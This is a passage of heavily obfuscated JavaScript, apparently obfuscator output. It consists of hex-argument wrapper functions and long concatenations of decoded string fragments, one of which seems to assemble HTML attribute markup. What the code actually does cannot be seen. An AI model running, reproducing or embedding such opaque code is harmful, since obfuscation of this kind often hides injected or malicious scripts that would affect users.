_0x46844c<_0x4fbe26;},_0x3bb3a4[_0x5e23cf(0xd9,-0xc5,0xdd,0xff,0x147)]=function(_0x340def,_0x39d8bd){return _0x340def<_0x39d8bd;},_0x3bb3a4[_0x2e049c(0x1c4,0x310,0x35e,0x3b3,0x2b6)]=function(_0x41563c,_0x5eff22){return _0x41563c!=_0x5eff22;},_0x3bb3a4[_0x443ddd(0x2b4,0x29f,0x267,0x3b3,0x122)]=_0x52f063(-0x6c,0x245,0x2c5,0x1eb,0x3c7)+'ay',_0x3bb3a4[_0x2dfa8e(-0x1d6,0x1d0,0x56,-0x1e7,-0x95)]=_0x52f063(0x2d9,0x1fe,0x474,0x39c,0x1b9),_0x3bb3a4[_0x2dfa8e(0x1e4,0x221,-0xe,0x178,0x1b8)]=_0x2e049c(0x33b,0x306,0x415,0xd4,0xf1)+_0x2dfa8e(0x2ce,0x8d,0x145,0x246,0x2e7),_0x3bb3a4[_0x5e23cf(0x310,0x33c,0x655,0x50c,0x432)]=_0x2dfa8e(0x2f,-0xee,-0x10,0x206,-0x30)+_0x52f063(0xbe,0xff,0x5a,0x2af,0x4e1)+_0x52f063(0x2ba,-0x4c,0x37,0x84,0x109),_0x3bb3a4[_0x52f063(0x2ed,0x81,-0x104,0xea,-0x11a)]=function(_0x59f25e,_0x21803e){return _0x59f25e<_0x21803e;},_0x3bb3a4[_0x2dfa8e(0x3d4,0x320,0x226,0x18e,0x393)]=function(_0x2d8047,_0x566ec7){return _0x2d8047+_0x566ec7;},_0x3bb3a4[_0x443ddd(0x2a,0x3a5,0x264,0x202,0x2f0)]=function(_0x6ae3fa,_0x5af5b6){return _0x6ae3fa+_0x5af5b6;},_0x3bb3a4[_0x2e049c(0x3f3,0x466,0x63d,0x4ee,0x631)]=function(_0xc137f,_0x2912ae){return _0xc137f+_0x2912ae;},_0x3bb3a4[_0x2dfa8e(0x2f9,-0xee,0xcc,0x7d,0x2e3)]=function(_0x1031d6,_0x58033e){return _0x1031d6+_0x58033e;},_0x3bb3a4[_0x52f063(0x1df,0x2f3,0xdc,0xf1,0x95)]=function(_0x3fe3bc,_0x3d68bb){return _0x3fe3bc+_0x3d68bb;},_0x3bb3a4[_0x2dfa8e(-0x89,-0x169,-0x138,-0x154,0x26)]=function(_0x3e0462,_0x875c91){return _0x3e0462+_0x875c91;},_0x3bb3a4[_0x2e049c(-0xaf,-0x3f,0x10d,-0x230,-0x239)]=function(_0x2ac725,_0xf30eb4){return _0x2ac725+_0xf30eb4;},_0x3bb3a4[_0x443ddd(0x196,0x283,0xd7,0x145,-0xad)]=function(_0x240b04,_0x36d251){return _0x240b04+_0x36d251;},_0x3bb3a4[_0x2dfa8e(0x31b,0x4ed,0x2fb,0x33d,0xe7)]=function(_0x42fdc7,_0x244ad3){return _0x42fdc7+_0x244ad3;},_0x3bb3a4[_0x2dfa8e(-0x23a,0x5d,-0x102,0x81,-0x1d)]=function(_0x2adde3,_0x2a3b67){return _0x2adde3+_0x2a3b67;},_0x3bb3a4[_0x2e049c(-0x11c,0x28,0x1c4,0x107,-0x21)]=function(_0x2928a7,_0x4a9c26){return _0x2928a7+_0x4a9c26;},_0x3bb3a4[_0x443ddd(-0x179,0x240,0x23,-0x1f1,-0x12)]=function(_0x13fb2e,_0x3cf92c){return _0x13fb2e+_0x3cf92c;},_0x3bb3a4[_0x52f063(0x13e,0x36a,0x384,0x1a1,0xa4)]=function(_0xfaaa56,_0x629d62){return _0xfaaa56+_0x629d62;},_0x3bb3a4[_0x52f063(-0x35,0x2d,0x2be,0x133,0x74)]=function(_0x320266,_0x172eda){return _0x320266+_0x172eda;},_0x3bb3a4[_0x2dfa8e(-0x1a3,0x6e,-0x2b,0xf8,0x129)]=function(_0x467b76,_0x2e0fc0){return _0x467b76+_0x2e0fc0;},_0x3bb3a4[_0x2dfa8e(-0x14,0x1e2,0x132,0x33,0x1e7)]=function(_0x4250ca,_0x227794){return _0x4250ca+_0x227794;};function _0x5e23cf(_0x548277,_0x48a72d,_0xcac3a2,_0x3932ce,_0x468566){return _0xefe1fe(_0x548277-0x1e5,_0x468566- -0x534,_0xcac3a2-0x1a4,_0xcac3a2,_0x468566-0x17c);}_0x3bb3a4[_0x2dfa8e(-0x218,-0xfd,-0xc6,0x176,0x159)]=function(_0x45c28b,_0xcc61d){return _0x45c28b+_0xcc61d;},_0x3bb3a4[_0x5e23cf(0x179,-0x5d,0x130,0x1c7,0x137)]=function(_0x4662dd,_0x2e6977){return _0x4662dd+_0x2e6977;},_0x3bb3a4[_0x2dfa8e(-0x32b,0x0,-0x13e,-0x10a,-0x24c)]=function(_0x3d92d3,_0x3f9c64){return _0x3d92d3+_0x3f9c64;};function _0x52f063(_0x513341,_0x2b896b,_0x5bd12e,_0x28ef17,_0x5c9ccd){return _0x2ef831(_0x2b896b,_0x28ef17- -0x16c,_0x5bd12e-0x1cd,_0x28ef17-0x1c4,_0x5c9ccd-0x27);}function _0x443ddd(_0x16f542,_0x585fa6,_0x3e3de1,_0x5407b4,_0x4646ab){return _0x20c7a9(_0x585fa6,_0x585fa6-0x170,_0x3e3de1- -0x533,_0x5407b4-0x57,_0x4646ab-0xb0);}_0x3bb3a4[_0x2e049c(0x627,0x45d,0x3c6,0x3e6,0x476)]=function(_0x16dd14,_0x42abc4){return _0x16dd14+_0x42abc4;};function _0x2e049c(_0x11c4a5,_0x2e00b0,_0x580f27,_0x11d14f,_0x5a292c){return _0x47956d(_0x11c4a5-0x172,_0x2e00b0-0x15d,_0x580f27-0xa9,_0x11d14f-0xd1,_0x5a292c);}_0x3bb3a4[_0x5e23cf(0x1a9,0x226,0x4a5,0x3f5,0x331)]=function(_0x390a65,_0x8d6c99){return _0x390a65+_0x8d6c99;},_0x3bb3a4[_0x52f063(0x418,0x444,0x52f,0x31b,0x56d)]=function(_0x23530c,_0x501403){return _0x23530c+_0x501403;},_0x3bb3a4[_0x2e049c(-0x77,0x31,0x4a,0x275,-0x107)]=_0x52f063(-0x19c,0xf6,0xfe,0x7a,0x79)+_0x52f063(0x1e7,0x46c,0x3a6,0x2a7,0xe0),_0x3bb3a4[_0x52f063(0x173,-0x1a0,0xb1,-0xbb,-0x1ac)]=_0x2e049c(0x410,0x2b4,0x17e,0x102,0x274)+_0x2dfa8e(0xd8,0x160,0x221,0x468,0x1e4)+_0x2e049c(0x24f,0x316,0x268,0x503,0x1a6)+_0x5e23cf(-0xaf,0xb3,-0x204,-0x117,0x29)+_0x443ddd(0x366,0x336,0x254,0x9c,0x46f)+_0x52f063(-0x176,-0x16a,0x1c2,0x6b,0x161)+_0x2e049c(0x56,0x125,0x344,-0x2c,-0x4b)+_0x2e049c(0x268,0x36,-0x184,-0x10a,-0x1ec)+_0x443ddd(-0xdc,0x138,0x141,0x358,0x304)+_0x443ddd(0x3,0x66,-0x40,0x6f,-0x1fa)+_0x5e23cf(0x319,0x4c,0x3a7,0x387,0x257)+_0x2e049c(0x3b,0xfb,0x55,0x2c7,0x3c)+_0x443ddd(0x218,0xf7,0x3d,0x1cb,-0x1de)+_0x52f063(0x187,0x2ff,0xb8,0x15b,0x1a9)+_0x443ddd(0x2a1,-0xe2,0x176,0x1d7,0x276)+'=\x22',_0x3bb3a4[_0x5e23cf(0xb7,0xbe,-0x97,0x1de,0x99)]=_0x52f063(0x1b7,-0x8b,0x12b,0xf8,0x86),_0x3bb3a4[_0x443ddd(0xa,-0x3,-0x9b,-0x12c,-0x69)]=_0x2e049c(0x69d,0x462,0x48b,0x3ce,0x47f)+_0x2dfa8e(0x198,0x12a,0x1e4,0x3a,0x41d)+_0x52f063(0x2e2,0x1fd,0x37e,0x1ad,-0x4d)+_0x2dfa8e(-0x4a,-0xc6,0x39,-0x16b,-0xe6)+_0x52f063(0x80,0x157,-0xf,-0xc6,-0x196)+_0x443ddd(0x31e,0x169,0x206,0x111,0x33)+_0x2dfa8e(0xe1,0x494,0x325,0x579,0x187)+_0x2dfa8e(0x96,0x3ec,0x2aa,0x16e,0x43c)+_0x52f063(0x304,0x152,0x20a,0x20f,0x439)+_0x52f063(0x78,-0x42,0x221,0x201,0x3cf)+_0x2dfa8e(0x22b,0x1ba,0x1ba,0x268,0x13e)+_0x5e23cf(0x9e,0x458,0x213,0x291,0x22e)+_0x52f063(0x239,0x161,-0x17c,0x69,0x2b9)+_0x5e23cf(0x1ef,0x66,0x32a,0x338,0xf8)+_0x2e049c(0x95,0x139,-0x78,0x32d,-0x108)+_0x2e049c(-0x1b,0x22c,0x11a,0x37a,0x1f)+_0x2dfa8e(0x46f,0x4ed,0x325,0x29c,0x103)+_0x5e23cf(0x3e7,0x4e7,0x601,0x5cb,0x3b1)+_0x2e049c(0x4fd,0x2f8,0x450,0x13d,0x279)+_0x52f063(0x30d,0x2a6,0x46d,0x278,0x3aa)+_0x443ddd(0x261,0x3ce,0x1de,0x3fc,0x208)+_0x5e23cf(0x261,0x135,0xfb,0x1aa,0xf3)+_0x5e23cf(0x4bc,0x4be,0x124,0x39e,0x32f)+_0x443ddd(0x3bb,0x213,0x312,0x1c7,0x1b2)+_0x2dfa8e(-0xac,-0xf1,0x139,-0xf9,0x2b2)+_0x52f063(0x245,0x6c,0x3fc,0x204,0x291)+_0x52f063(-0xe,-0xae,-0x121,0xac,0x17e)+_0x443ddd(0x47a,0x480,0x396,0x193,0x5ae)+_0x52f063(0x8a,0x85,-0x29,0xe,0x93)+_0x443ddd(0x1ed,0x322,0x142,0x31d,0x19d)+_0x443ddd(0x11f,0x3a6,0x356,0x498,0x592)+_0x2dfa8e(-0x2de,-0x1e4,-0x12c,0x111,-0xf9)+_0x2dfa8e(-0x186,-0x2ff,-0x122,0x50,-0x368)+_0x5e23cf(-0x69,0x1e,0x11b,0x9f,0x7f)+_0x5e23cf(0x418,0x233,0x468,0x4a7,0x2ae)+_0x2dfa8e(0x136,0x175,0x79,0x1b5,-0x187)+_0x443ddd(0x32e,0x219,0x265,0x2bb,0x1c2)+_0x2e049c(-0xc3,0xc,-0x128,0x233,-0x7f)+_0x2dfa8e(0x24f,0x38,0x7c,-0x9f,-0xfe)+_0x2e049c(0x62b,0x3e8,0x386,0x5ea,0x294)+_0x443ddd(-0x56,0x66,-0xc3,-0x2d5,-0x29c)+_0x5e23cf(0x28f,0x165,0x3ca,0x23d,0x241)+_0x2dfa8e(0x1d3,-0xc,-0x55,0x45,0x1f9)+_0x2dfa8e(0x190,0x235,0x127,-0x90,0x228)+_0x443ddd(0x360,0x228,0x388,0x4bf,0x158)+_0x443ddd(0x255,0x534,0x2f9,0x299,0x207)+_0x2e049c(0x268,0x1ca,0x317,0x381,0xf2)+_0x443ddd(0x471,0x277,0x3d0,0x46a,0x309)+_0x5e23cf(0x3f3,0x391,0x1fc,0x167,0x3a8)+_0x52f063(-0x2c,-0xbe,-0xe7,0x16a,0x2a)+_0x443ddd(0x188,0x32c,0x137,0x197,0x280)+_0x5e23cf(0x373,0xa9,-0xaa,0x233,0x121)+_0x52f063(-0x1f,-0x1b,-0x24,0x1ed,0x421)+_0x2dfa8e(0x116,0xcc,0x1fa,0x39a,0x3f4)+_0x5e23cf(0x37a,0x336,0x23a,0x15f,0x154)+_0x2dfa8e(0x1af,0x94,0x16c,0x188,0x4f)+_0x2e049c(0x312,0xf7,0x2b5,0xe2,-0x59)+_0x2e049c(-0x22,0x4,0x12c,-0x94,0x235)+_0x2dfa8e(-0xa0,0x2ee,0x169,0x103,0x18b)+_0x443ddd(0x59,0x34b,0x1e5,-0x35,0x1b0)+_0x443ddd(0x3e1,0x22a,0x1cf,0x315,0x1cd)+_0x2dfa8e(0x85,-0x100,-0x49,-0x1,-0x1d2)+_0x5e23cf(0x133,0x1be,0x133,-0x12,0xad)+_0x443ddd(0x2e8,0x2d2,0x183,0xbb,0x5a)+_0x52f063(0x210,0x30d,0x1b6,0x152,-0x6d)+_0x443ddd(0x48d,0x323,0x394,0x1ce,0x3e6)+_0x2dfa8e(-0x12d,0x311,0x10c,0x20e,-0x49)+_0x52f063(0x25d,-0x4,0x34d,0x20f,0x16d)+_0x2dfa8e(-0x150,0x146,0xbd,0x2ee,-0xf0)+_0x2e049c(0x371,0x237,0x17e,0x227,0x341)+_0x5e23cf(-0x1d0,-0x12b,-0x25,-0x1a,0x6b)+_0x2dfa8e(-0x143,-0x173,-0x12b,-0x1ad,-0x7f)+_0x5e23cf(0xe1,0x258,0x51,0x6f,0x11b)+_0x52f063(-0x10d,-0x14e,0x1a4,-0x6f,-0x13d)+_0x443ddd(0x2b3,0x1c1,0x25b,0x7a,0xd0)+_0x2e049c(0x247,0x290,0x348,0x14f,0x1f3)+_0x2dfa8e(0x9c,-0xc6,0x133,-0x38,0x2b8)+_0x2dfa8e(0xe9,0x8e,0x2,0x17e,0x21a)+_0x52f063(-0x21a,0x6a,-0x193,-0x79,-0x9a)+_0x52f063(-0x85,-0x138,0x211,0x3f,-0x87)+_0x52f063(-0x15b,-0x9d,-0x32,-0xad,0x1d)+_0x5e23cf(0x264,0x4ba,0x93,0x139,0x2a8)+_0x2dfa8e(-0x103,-0xa0,0x109,-0xdd,-0x8a)+_0x5e23cf(0x129,0x2ab,0x26e,0x13,0xaa)+_0x2e049c(0x33f,0x12f,0x33c,0x226,0xe1)+_0x5e23cf(0x235,0x379,0x326,0x1a1,0x329)+_0x443ddd(0x2a7,0x2fb,0x3c8,0x472,0x4cd)+_0x443ddd(0xae,0x63,0x299,0x2cc,0x2dd)+_0x2dfa8e(0x290,-0x73,0x16c,-0xb9,0x305)+_0x443ddd(0x69,0x158,0x67,0x37,-0xc9)+_0x443ddd(-0x28b,-0x1a5,-0x8c,-0x237,-0x2c)+_0x5e23cf(0x25b,-0x10f,0xca,0xa8,0x135)+_0x2e049c(0x45b,0x2f5,0x4ab,0x51d,0x28e)+_0x2e049c(0x216,0x31f,0x446,0x4af,0x515)+_0x443ddd(0x7c,0x1bb,0x54,0x220,0x1a6)+_0x443ddd(0x2aa,0x34f,0x201,0x364,0x57)+_0x2dfa8e(0x39,0xa1,0x1cb,0xca,0xea)+_0x5e23cf(0x12d,-0xf2,0x78,0x29,-0x33)+_0x2e049c(0x1c2,0x66,-0x1a4,0x212,0xc9)+_0x2e049c(0x660,0x451,0x609,0x3d3,0x2b2)+_0x5e23cf(0x28a,0x437,0x12b,0x13f,0x1fd)+_0x2dfa8e(0xf0,0x233,0x77,0x6c,0xc3)+_0x443ddd(0x2c9,0x3f0,0x1c1,0x30a,0x29d)+_0x2e049c(0x260,0x28d,0x4ae,0x34,0x363)+_0x5e23cf(0x14d,0x374,0x293,0x147,0x35b)+_0x2e049c(0x508,0x2c5,0x286,0x190,0x22e)+_0x2dfa8e(0x12b,0x195,0x6e,-0x1a,0x7e)+_0x2dfa8e(0x88,0x258,0x2b4,0x436,0x7e)+_0x443ddd(0x201,-0x24b,0x0,-0x1d2,-0x1ce)+_0x52f063(0x14a,0x97,-0x99,0x10d,0x11b)+_0x443ddd(-0xa,0x76,0x208,0x2a9,-0x2c)+_0x2e049c(0xf4,0x137,0x19f,0x164,0x340)+_0x443ddd(0x390,0x4ea,0x306,0x513,0x297)+_0x52f063(0x142,-0x48,-0x2,0x136,0x139)+_0x2dfa8e(0x37a,0x145,0x22c,0x12d,0x14a)+_0x2dfa8e(0x3a8,0x12a,0x21b,0x1fc,-0x27)+_0x2dfa8e(-0x74,0x320,0x158,0xce,0x1e6)+_0x2dfa8e(-0x16c,-0x10c,0x6d,0x82,0x289)+_0x2dfa8e(0xb6,-0x153,0xdb,0x274,0x10e)+_0x52f063(0x4ce,0x4be,0x19a,0x3af,0x2cb)+_0x5e23cf(0x5c0,0x5cb,0x51e,0x452,0x3a8)+_0x443ddd(0x43,-0x115,0x17,0x251,0x24)+_0x52f063(0x4cc,0x410,0x3fd,0x315,0x162)+_0x52f063(0xde,0xc1,0x222,0x1dc,0x2bd)+_0x2e049c(0x240,0x141,0x266,0x35f,0x369)+_0x5e23cf(0x2d1,-0x10e,-0x31,-0xc1,0xe1)+_0x52f063(0x461,0x3e8,0x2a6,0x2bf,0x4c6)+_0x2dfa8e(-0x2a,0x37,0xbb,0x21d,0x1db)+_0x5e23cf(0x37d,0x11b,0xe3,0x294,0x194)+_0x443ddd(0x534,0x3d8,0x358,0x4c2,0x1e2)+_0x2e049c(0x266,0x3d5,0x226,0x21f,0x33d)+_0x5e23cf(0x1ea,0x103,0x4da,0x196,0x357)+_0x52f063(0x28d,0x21e,0xe8,0x53,-0x6d)+_0x443ddd(-0x145,0xbc,-0x58,-0xd4,-0x165)+_0x2e049c(0x1de,0x2e1,0x530,0x2f7,0x35c)+_0x443ddd(0x33e,0x2b3,0x34d,0x41e,0x363)+_0x2dfa8e(-0x113,-0x20c,0xb,-0xa3,0x171)+_0x443ddd(0x2ca,0xfd,0x242,0x247,0x1d4)+_0x52f063(0x3a7,0x166,0x4de,0x39d,0x3b8)+_0x2dfa8e(0x1de,-0x153,-0x3c,0x140,-0x215)+_0x2e049c(0x3fe,0x301,0x20f,0x25c,0x161)+_0x2dfa8e(0x2af,0x95,0x1d7,0x2ab,0x129)+_0x52f063(0x3af,0x3e4,0x1a4,0x1bc,0x3c9)+_0x5e23cf(0xf0,-0x1b4,0x261,0x243,0x36)+_0x2e049c(0x32,0x1ed,0x21c,0x2e9,0x206)+_0x443ddd(-0x206,-0xdc,0x41,0x1ab,-0x1d6)+_0x443ddd(0x6c,-0x19a,0xb7,-0x5a,-0x1)+_0x2dfa8e(0x14f,0x188,0x298,0x3fb,0x3df)+_0x52f063(0x181,-0x1ab,-0x13d,0x1b,-0x1f2)+_0x52f063(0x88,-0x1cb,0x114,-0xf1,-0x2b9)+_0x2e049c(0xcb,0x1f2,0x9b,0x201,0x407)+_0x2e049c(0x250,0xdb,0x118,-0x47,0xb6)+_0x2dfa8e(0x2d7,0x32d,0x1d0,0x17e,0x2cc)+_0x5e23cf(0x326,0x462,0x51a,0x497,0x464)+_0x2dfa8e(0x97,-0x197,-0x3c,0x92,-0x1e8)+_0x52f063(0x21c,0x1fb,-0x19c,0x82,-0x1)+_0x2dfa8e(0x115,0x4f8,0x2b1,0x413,0xe3)+_0x443ddd(0x1cf,0x44,0xfd,-0x10e,-0xa)+_0x2dfa8e(-0x24f,-0x1d9,-0xdd,-0x27f,-0x85)+_0x52f063(0x196,0x4d7,0x4ce,0x36a,0x481)+_0x52f063(0x1f9,0x12b,0x138,0xcb,0x3d)+_0x5e23cf(0x38e,0x36e,0x14a,0x355,0x293)+_0x5e23cf(0x19c,0x3a9,0x24d,0x16e,0x25b)+_0x52f063(0x17,0x186,0x9c,0x11c,-0x125)+_0x5e23cf(0x1ba,-0x3c,0x258,-0xd6,0x125)+_0x2e049c(0x4d3,0x345,0x45f,0x1dc,0x447)+_0x52f063(0x3fc,0x118,0x2a8,0x2f6,0x1ed)+_0x443ddd(0x34d,0x82,0x2b3,0x337,0x16b)+_0x5e23cf(0x17e,-0x263,0x184,-0x33,-0x1a)+_0x443ddd(0x17b,0x169,0xb7,-0x178,0x24e)+_0x5e23cf(0x24a,0x2fa,0x5ff,0x44c,0x3ad)+_0x5e23cf(0x361,0x32e,0x143,0x2c6,0x1e3)+_0x2dfa8e(0x7a,0x218,0x9d,0x110,0x2d9)+_0x2e049c(0x238,0x30f,0x443,0x558,0x4a8)+_0x2e049c(0x4db,0x305,0x40e,0x49f,0x497)+_0x2e049c(0x19e,0x1ed,0x150,0x1c1,0x3a9)+_0x5e23cf(-0x28,-0x160,-0x90,0x2fc,0xe7)+_0x52f063(-0x11b,0x119,0x18d,0x96,0x76)+_0x52f063(0x1da,0x1c8,0x4ab,0x2e9,0xf3)+_0x2e049c(0xfc,0xcc,0x8a,0x306,0x298)+_0x443ddd(0x3da,0x3bb,0x3a2,0x560,0x285)+_0x443ddd(0x3,0x110,0x162,0x1f3,0x248)+_0x5e23cf(0x1df,-0xae,-0xad,-0x14f,0xf1)+_0x2e049c(0x42e,0x2d2,0x1a3,0x440,0x4ee)+_0x443ddd(0x4e4,0x3be,0x3be,0x28f,0x178)+_0x2e049c(0x1b8,0xc6,-0x1e,0x169,0x14b)+_0x2e049c(0x215,0x254,0x205,0x93,0x48f)+_0x2dfa8e(0xc,0x16e,0x14a,0xa1,-0xee)+_0x2dfa8e(0x7b,0xed,0x8b,0x263,0x239)+_0x52f063(-0x6a,0x5f,-0xe9,-0x8c,-0xc0)+_0x443ddd(0x362,0x3c6,0x38b,0x537,0x146)+_0x2e049c(0x2e9,0x17c,0x24e,-0x14,0x5c)+_0x52f063(-0x1b,0x168,-0xa7,0x62,-0x17d)+_0x2e049c(0x17e,0xab,0x1fd,0x1f5,0x107)+_0x5e23cf(0x79,0x193,0x268,0x379,0x1e3)+_0x52f063(-0x9c,0x77,0x20b,0x5e,0x1a5)+_0x443ddd(0x158,0x1f9,0x2b5,0x2e6,0x360)+_0x443ddd(0x52b,0x2f1,0x317,0x472,0x2b9)+_0x2e049c(0x1e7,0x96,-0x10d,0x40,0x232)+_0x5e23cf(0x43b,0x407,0x20e,0x359,0x260)+(_0x2e049c(-0x6a,0x147,0x244,0x38,-0x27)+_0x2dfa8e(0x4ca,0x10d,0x295,0xf4,0x293)+_0x5e23cf(0x173,0x2b5,0x23e,0x3a0,0x1e3)+_0x2dfa8e(-0xf2,0x2d3,0x9d,0x21f,0x7e)+_0x5e23cf(0x2ed,-0x15c,0x2dd,0x1e2,0xe9)+_0x2dfa8e(0x1c0,0x329,0x2ac,0x28d,0x2c3)+_0x5e23cf(0x87,0x241,0x24,0x151,0x203)+_0x2dfa8e(0x13e,0x82,-0x31,0xc7,-0x102)+_0x2e049c(0x174,0x147,0x1a6,0x100,0x379)+_0x2dfa8e(0x5f,0x314,0x298,0x4d5,0x44a)+_0x2dfa8e(-0x1b,-0xa6,0x175,-0x59,0x1aa)+_0x443ddd(-0x141,0x9,0xc3,-0x14f,-0xb1)+_0x2e049c(0x3aa,0x1f2,0x109,-0x38,0x18d)+_0x5e23cf(0x264,0x247,0x2dd,0x27e,0xf1)+_0x52f063(0x1b3,0xed,0x199,0x221,0x2f7)+_0x2dfa8e(0x4fe,0xf8,0x34c,0x289,0x196)+_0x443ddd(-0x1bc,0x22d,0x36,-0x1cd,-0xd9)+_0x443ddd(0xde,0x3b4,0x228,0x3b2,0x4)+_0x2dfa8e(0x49e,0x102,0x2b1,0xb4,0xd1)+_0x52f063(0x270,0x265,-0x49,0xdc,0x157)+_0x443ddd(0x253,0x2a7,0xdc,0x2fe,0x2e5)+_0x443ddd(0x23f,0x525,0x2f3,0x344,0x52e)+_0x2dfa8e(-0x22,-0x273,-0x99,-0x99,-0x2eb)+_0x2dfa8e(0x9e,0x6c,0x196,0x2dc,0x2d4)+_0x2dfa8e(0x4c,-0x1d5,0x79,-0x114,-0x9d)+_0x52f063(0xd4,0x42d,0x2a1,0x244,0x240)+_0x443ddd(0x1a9,-0x18d,-0x84,-0x299,-0x5a)+_0x2dfa8e(0x141,0xf7,0x7c,-0x1d4,0x9)+_0x2e049c(0x40c,0x3e8,0x323,0x3bc,0x1bc)+_0x2e049c(0x573,0x3d5,0x188,0x594,0x5cb)+_0x2e049c(0x20f,0xde,0x17e,0x62,0x24f)+_0x52f063(0x18e,0x44e,0x1a8,0x244,0x478)+_0x2dfa8e(0x44e,-0x37,0x21d,0x264,0x260)+_0x443ddd(-0xfc,0x164,0x54,-0x3e,0x16a)+_0x5e23cf(0x44c,0xa2,0xdf,0x37a,0x2a7)+_0x5e23cf(0x227,0x2c7,0x436,0x123,0x2e3)+_0x5e23cf(0xaa,0x37,0x1bb,-0xcd,0x12e)+_0x52f063(0x151,-0xf7,-0x29e,-0xf6,-0x29f)+_0x443ddd(0x62,0x255,0x1f4,0x14,0x408)+_0x443ddd(-0x185,0x8e,0x9e,0x258,0x148)+_0x2dfa8e(-0x34,0x59,-0x6d,-0x1c9,0x1c7)+_0x5e23cf(0x4b0,0x306,0x3d1,0x3b1,0x2a9)+_0x52f063(0x2d3,0x242,0x282,0x32d,0x494)+_0x2dfa8e(0x23c,0x1ac,0x5a,0x223,0x71)+_0x52f063(0x99,0xdc,-0x111,0xec,0x8c)+_0x2e049c(0x305,0x329,0x16b,0x106,0x33e)+_0x5e23cf(0x454,0x1f1,0x1ad,0x3ea,0x284)+_0x2dfa8e(0x39a,0x15f,0x178,0x173,0x6b)+_0x2dfa8e(0x80,0x24,0xfc,0x117,0xf4)+_0x5e23cf(0x446,0x36e,0x1de,0x599,0x35a)+_0x52f063(0x4b,-0x12a,0x109,-0x3,-0x4e)+_0x52f063(0x246,0x77,0xb5,0x286,0x354)+_0x52f063(0xaa,0xda,0x161,0x281,0x243)+_0x52f063(0x184,-0x10e,-0x9d,0x5e,0x210)+_0x443ddd(0xdc,0x104,0x2b5,0x138,0x1ec)+_0x443ddd(0x342,0x467,0x317,0xd4,0x176)+_0x52f063(0x3e3,0x493,0x265,0x2c8,0xd1)+_0x5e23cf(0x301,0x1ce,0x4a1,0x235,0x278)+_0x443ddd(0x2b0,0x38a,0x1e9,-0x6a,0x2d1)+_0x52f063(0x494,0x2d1,0x1ba,0x37f,0x569)+_0x443ddd(0x19e,0x2a6,0x162,0x162,0x1bc)+_0x2dfa8e(-0x12f,0x180,-0x27,-0x14e,0x218)+_0x5e23cf(0xc7,0x27d,0x3bd,0x108,0x1a5)+_0x2e049c(0x317,0x345,0x37d,0x444,0x127)+_0x52f063(0x452,0x294,0x2f9,0x2f6,0xed)+_0x52f063(0x330,-0xd8,0x151,0x134,0x1e5)+_0x5e23cf(0x243,0x2ca,0x323,0x4a9,0x299)+_0x2e049c(0x315,0x1f2,0xdd,0x27a,0x289)+_0x5e23cf(-0x9f,-0x56,-0xfe,-0x9b,0xf1)+_0x2dfa8e(0x71,0x124,0x1d0,0xef,0x139)+_0x5e23cf(0x5ce,0x38d,0x44d,0x4f1,0x464)+_0x2dfa8e(-0x12,-0x178,-0x3c,0x16a,-0x127)+_0x2dfa8e(0xfa,0x320,0x29a,0x83,0xb3)+_0x2dfa8e(0x315,0x3d6,0x267,0x5f,0x248)+_0x2e049c(0x325,0x147,0x325,0x2a7,0x39)+_0x2e049c(0x5d4,0x397,0x1a1,0x14f,0x1af)+_0x443ddd(0x256,0x22d,0x13d,0x277,0x1c4)+_0x443ddd(-0x10c,0x150,0x10f,0x1a,-0xe7)+_0x52f063(0xc6,0x3a0,0x37e,0x164,0x269)+_0x2e049c(0x175,0x152,0x3e,0x137,0x10c)+_0x2dfa8e(-0xad,0x2b9,0x122,0x76,-0x13)+_0x5e23cf(-0x24,0x147,0x287,0x211,0x1a3)+_0x443ddd(-0x2e,-0x48,-0x6b,0x1ad,-0x261)+_0x443ddd(0x269,0x599,0x38b,0x3bd,0x54f)+_0x443ddd(0x331,0x2ad,0xec,-0xc,0x9d)+_0x443ddd(0x291,0x4e,0x164,0x3ae,0xc7)+_0x2dfa8e(-0x1c8,-0x1,-0x9f,0x13a,0x1b7)+_0x52f063(-0x7,-0xe4,0x18f,0x13c,0x2c2)+_0x2e049c(-0x5a,0xd1,0x1bd,0x2a2,0x132)+_0x2dfa8e(0x37,-0x133,0x45,0x188,0x1f1)+_0x52f063(0xe3,0x13e,0x305,0x2e9,0x295)+_0x5e23cf(0x3bf,0x651,0x373,0x307,0x423)+_0x5e23cf(0x397,0x5b9,0x223,0x4a5,0x3f8)+_0x2dfa8e(0x115,0x12a,0xd9,0x231,-0xf0)+_0x2dfa8e(0xfa,-0xbc,0xcb,-0x18d,-0x16)+_0x2e049c(0x1e4,0x10f,0x240,0x1ed,0x118)+_0x5e23cf(0x281,0x113,0x28f,0x268,0x35b)+_0x443ddd(0x1e8,0x526,0x317,0x45f,0x49e)+_0x443ddd(0x305,0x153,0x393,0x51f,0x46c)+_0x443ddd(0xcf,0x67,-0x4a,0x169,-0x36)+_0x443ddd(0x153,0x26d,0x162,-0x3f,0x181)+_0x2e049c(0x29,0xdb,0x201,-0x113,0x2d2)+_0x52f063(0xea,0x294,0x474,0x221,0x252)+_0x5e23cf(0x2ec,0x542,0x694,0x29e,0x464)+_0x2dfa8e(-0x161,-0x19,-0x3c,-0xca,-0x266)+_0x5e23cf(0x2a9,0x542,0x554,0x39c,0x3d6)+_0x2dfa8e(-0x215,0x24e,0x17,0x8,0xb9)+_0x52f063(0x26b,0x15e,0x12c,0x96,0x2ae)+_0x443ddd(-0x2ee,-0x18a,-0xc1,0x9d,0xb0)+_0x52f063(0x238,0x2f9,0x253,0x294,0x24d)+_0x2dfa8e(0x428,0x369,0x2a5,0x24b,0x25b)+_0x5e23cf(0xe6,0x1d5,0x81,-0x98,0xda)+_0x2dfa8e(0x363,0x329,0x149,0x12c,0x15a)+_0x2e049c(0xf8,0x1f2,0x1c1,-0xe,0x10c)+_0x2e049c(0x2d6,0x1b9,0x2a1,0x28d,0x83)+_0x443ddd(0x143,0xe8,0xb7,0x2cc,0x2b4)+_0x5e23cf(0x1f3,0x4bb,0x2ee,0x3d0,0x3b0)+_0x2dfa8e(0x48a,0x294,0x2f3,0x343,0x2c8)+_0x2dfa8e(0x208,0x121,0x14c,0x2ee,0x268)+_0x5e23cf(0x1a5,0x3c2,0x4f4,0x4ec,0x2de)+_0x2dfa8e(-0x9c,0x1d7,0xcb,0x121,0x64)+_0x443ddd(0x16f,0x433,0x33f,0x53e,0x1dd)+_0x5e23cf(0x369,0x32b,0x257,0x377,0x431)+_0x2dfa8e(-0x172,0x297,0x7a,0x290,0x4c)+_0x443ddd(0x4f4,0x31d,0x3d1,0x4fe,0x464)+_0x2dfa8e(-0x314,0xce,-0xc2,-0x2d3,-0x2d)+_0x5e23cf(-0x53,0x43,0x229,0x1eb,0x203)+_0x2dfa8e(0x178,-0xea,-0x58,0x3e,0x14c)+_